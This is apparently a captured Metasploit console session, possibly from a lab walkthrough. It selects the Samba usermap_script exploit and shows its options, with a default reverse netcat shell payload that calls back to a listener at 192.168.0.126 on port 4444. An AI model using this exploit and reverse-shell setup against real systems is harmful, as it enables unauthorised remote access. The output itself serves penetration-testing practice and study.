 msf6 > use 13
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.126 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic